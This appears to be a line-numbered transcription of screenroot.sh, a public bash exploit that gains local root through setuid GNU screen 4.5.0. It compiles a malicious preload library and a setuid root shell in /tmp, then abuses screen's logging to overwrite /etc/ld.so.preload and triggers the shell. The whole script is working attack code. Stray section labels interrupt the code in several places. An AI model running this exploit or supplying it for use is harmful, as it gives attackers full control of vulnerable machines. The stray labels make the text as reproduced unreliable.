 #!/bin/bash
2 # screenroot.sh
3 # setuid screen v4.5.0 local root exploit
4 # abuses ld.so.preload overwriting to get root.
5 # bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
6 # HACK THE PLANET
7 # ~ infodox (25/1/2017)
8 echo "~ gnu/screenroot ~"
9 echo "[+] First, we create our shell and library..."
10 cat << EOF > /tmp/libhax.c
第一部分
11 #include <stdio.h>
12 #include <sys/types.h>
13 #include <unistd.h>
14 __attribute__ ((__constructor__))
15 void dropshell(void){
16 chown("/tmp/rootshell", 0, 0);
17 chmod("/tmp/rootshell", 04755);
18 unlink("/etc/ld.so.preload");
19 printf("[+] done!\n");
20 }
21 EOF
22 gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
23 rm -f /tmp/libhax.c
24 cat << EOF > /tmp/rootshell.c
25 #include <stdio.h>
第二部分
26 int main(void){
27 setuid(0);
28 setgid(0);
29 seteuid(0);
30 setegid(0);
31 execvp("/bin/sh", NULL, NULL);
32 }
33 EOF
34 gcc -o /tmp/rootshell /tmp/rootshell.c
35 rm -f /tmp/rootshell.c
36 echo "[+] Now we create our /etc/ld.so.preload file..."
第三部
37 cd /etc
38 umask 000 # because
39 screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
40 echo "[+] Triggering..."
41 screen -ls # screen itself is setuid, so...
42 /tmp/rootshell
Unix script file
length : 1,192 lines : 42